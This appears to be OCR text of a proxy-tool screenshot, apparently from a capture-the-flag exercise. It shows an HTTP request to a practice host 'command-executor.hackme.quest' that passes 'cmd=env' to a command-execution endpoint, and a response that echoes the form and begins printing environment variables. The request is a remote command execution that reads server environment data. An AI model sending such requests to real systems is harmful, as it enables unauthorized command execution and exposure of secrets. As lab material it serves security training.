 Request
Pretty Raw Hex \n
1 GET /index.php?func=cmd&cmd=env HTTP/2
2 Host: command-executor.hackme.quest
3 Cookie: _ga=GA1.2.69192845.1643622981; _gid=
GA1.2.574876833.1643874837
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
Response
Pretty Raw Hex Render \n
43 <div class="input-group">
44 <input class="form-control" type="text" name="cmd" id="cmd"
>
45 <div class="input-group-append">
46 <input class="btn btn-primary" type="submit" value="
Execute">
47 </div>
48 </div>
49 </form>
50 <script>
cmd.focus();
</script>
51 <h2>
$ env
</h2>
<pre>
HTTP_SEC_FETCH_DEST=document
52 HTTP_SEC_FETCH_USER=?1